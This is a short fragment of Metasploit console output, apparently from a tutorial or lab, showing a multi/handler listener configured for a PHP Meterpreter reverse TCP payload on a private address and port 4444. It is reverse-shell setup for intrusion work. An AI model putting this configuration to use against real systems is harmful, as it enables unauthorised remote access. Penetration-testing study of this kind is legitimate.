 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.130    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target